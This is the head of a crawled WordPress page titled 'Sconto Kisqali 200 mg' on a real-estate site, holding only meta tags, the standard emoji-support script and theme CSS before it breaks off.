

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bayrakrealestate.com/sconto-kisqali-200-mg/
body_size: 146531
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Sconto Kisqali 200 mg &#8211; Bayrak</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bayrak &raquo; Feed" href="https://bayrakrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bayrak &raquo; Comments Feed" href="https://bayrakrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bayrak &raquo; Sconto Kisqali 200 mg Comments Feed" href="https://bayrakrealestate.com/sconto-kisqali-200-mg/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bayrakrealestate.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://bayrakrealestate.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;}.site-title{font-size:31px;font-size:1.9375rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1,.entry-content h1 a{font-size:50px;font-size:3.125rem;font-weight:600;font-family:'Montserrat',sans-serif;text-transform:capitalize;}h2,.entry-content h2,.entry-content h2 a{font-size:28px;font-size:1.75rem;font-weight:600;font-family:'Montserrat',sans-serif;}h3,.entry-content h3,.entry-content h3 a{font-size:22px;font-size:1.375rem;font-weight:600;font-family:'Montserrat',sans-serif;}h4,.entry-content h4,.entry-content h4 a{font-size:23px;font-size:1.4375rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:0;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#000000;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.75rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-5);color:var(--ast-global-color-0);font-family:'Montserrat',sans-serif;font-weight:500;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.75rem;border-radius:0;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-5);border-radius:0;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#000000;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:40px;}h2,.entry-content h2,.entry-content h2 a{font-size:30px;}h3,.entry-content h3,.entry-content h3 a{font-size:25px;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.25rem;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.125rem;}h6,.entry-content h6,.entry-content h6 a{font-size:16px;font-size:1rem;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:34px;}h2,.entry-content h2,.entry-content h2 a{font-size:24px;}h3,.entry-content h3,.entry-content h3 a{font-size:22px;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.25rem;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.125rem;}h6,.entry-content h6,.entry-content h6 a{font-size:16px;font-size:1rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:112px;}.astra-logo-svg{width:112px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:112px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://bayrakrealestate.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://bayrakrealestate.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://bayrakrealestate.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#2FC1FF;--ast-global-color-1:#08ACF2;--ast-global-color-2:#101218;--ast-global-color-3:#4C5253;--ast-global-color-4:#F3F6F6;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#4B4F58;--ast-global-color-8:#F6F7F8;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-header-break-point .ast-has-mobile-header-logo .custom-logo-link {display: none;}.ast-header-break-point .ast-has-mobile-header-logo .custom-mobile-logo-link {display: inline-block;}.ast-header-break-point.ast-mobile-inherit-site-logo .ast-has-mobile-header-logo .custom-logo-link,.ast-header-break-point.ast-mobile-inherit-site-logo .ast-has-mobile-header-logo .astra-logo-svg {display: block;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#eaeaea;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-item:last-child .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#dbe8eb;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] 